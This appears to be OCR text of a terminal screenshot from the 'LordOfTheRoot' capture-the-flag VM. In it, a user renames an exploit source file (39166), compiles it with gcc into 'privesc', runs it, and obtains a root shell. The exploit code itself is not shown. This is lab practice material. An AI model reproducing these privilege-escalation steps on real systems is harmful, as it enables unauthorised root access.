 root@LordOfTheRoot: ~
File Actions Edit View Help
root@LordOfTheRoot: ~
smeagol@LordOfTheRoot:~$ ls -all
total 124
drwxr-xr-x 16 smeagol smeagol 4096 Apr 27 19:21 .
drwxr-xr-x  3 root    root    4096 Sep 17  2015 ..
-rw-rw-r--  1 smeagol smeagol 2789 Apr 27 19:17 39166
-rw-------  1 smeagol smeagol   30 Sep 23  2015 .bash_history
-rw-r--r--  1 smeagol smeagol  220 Sep 17  2015 .bash_logout
-rw-r--r--  1 smeagol smeagol 3637 Sep 17  2015 .bashrc
-rwxr-xr-x  1 smeagol smeagol 5150 Apr 27 18:15 buffer
drwx------ 14 smeagol smeagol 4096 Sep 18  2015 .cache
drwx------  3 smeagol smeagol 4096 Sep 17  2015 .compiz
drwx------ 15 smeagol smeagol 4096 Sep 17  2015 .config
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Desktop
-rw-r--r--  1 smeagol smeagol   25 Sep 17  2015 .dmrc
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Documents
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Downloads
-rw-r--r--  1 smeagol smeagol 8980 Sep 17  2015 examples.desktop
drwx------  3 smeagol smeagol 4096 Sep 23  2015 .gconf
-rw-------  1 smeagol smeagol 2076 Sep 23  2015 .ICEauthority
drwx------  3 smeagol smeagol 4096 Sep 17  2015 .local
drwx------  4 smeagol smeagol 4096 Sep 17  2015 .mozilla
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Music
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Pictures
-rw-r--r--  1 smeagol smeagol  675 Sep 17  2015 .profile
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Public
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Templates
drwxr-xr-x  2 smeagol smeagol 4096 Sep 17  2015 Videos
-rw-------  1 smeagol smeagol   58 Sep 23  2015 .Xauthority
-rw-------  1 smeagol smeagol 1493 Sep 23  2015 .xsession-errors
-rw-------  1 smeagol smeagol 1549 Sep 22  2015 .xsession-errors.old
smeagol@LordOfTheRoot:~$ file 39166
39166: C source, ASCII text, with CRLF line terminators
smeagol@LordOfTheRoot:~$ mv 39166 39166.c
smeagol@LordOfTheRoot:~$ gcc 39166.c -o privesc
smeagol@LordOfTheRoot:~$ ./privesc
root@LordOfTheRoot:~# whoami
root
root@LordOfTheRoot:~#
KALI